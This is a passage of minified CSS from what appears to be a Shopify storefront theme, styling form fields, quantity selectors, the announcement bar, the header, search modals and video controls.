ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0;overflow:hidden}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn 